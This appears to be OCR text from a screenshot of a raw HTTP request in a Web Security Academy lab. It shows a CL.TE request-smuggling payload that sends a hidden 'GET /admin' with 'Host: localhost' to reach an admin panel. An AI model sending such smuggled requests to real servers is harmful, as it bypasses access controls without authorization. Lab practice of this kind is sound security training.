 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 37 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 X-Ignore: X